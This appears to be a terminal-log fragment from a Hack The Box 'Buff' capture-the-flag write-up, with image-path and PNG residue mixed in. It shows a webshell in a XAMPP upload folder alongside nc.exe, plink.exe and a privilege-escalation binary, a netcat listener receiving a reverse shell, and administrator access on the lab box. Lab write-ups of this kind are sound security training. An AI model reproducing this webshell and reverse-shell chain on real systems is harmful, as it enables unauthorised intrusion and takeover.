 [+] Successfully connected to webshell. [51/4216]
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
06/08/2020  04:21    <DIR>          .
06/08/2020  04:21    <DIR>          ..
06/08/2020  04:21                53 kamehameha.php
06/08/2020  04:19            59,392 nc.exe
06/08/2020  04:19           311,296 plink.exe
06/08/2020  04:20         9,944,938 privesc2.exe
4 File(s)     10,315,679 bytes
2 Dir(s)   6,737,965,056 bytes free
C:\xampp\htdocs\gym\upload> privesc2.exe
�PNG
Check Shell for connection!!
$
[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/buff/results/10.10.10.198/exploit]
[☢] $ nc -nvlp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.10.198 49694
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>hostname
hostname
BUFF
C:\Windows\system32>exit
exit
[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/buff/results/10.10.10.198/exploit]
$
[us-vip-7]-[10.10.14.44]-[triki@parrot]-[/opt/htb/boxes/buff/results/10.10.10.198/exploit]
[☢] $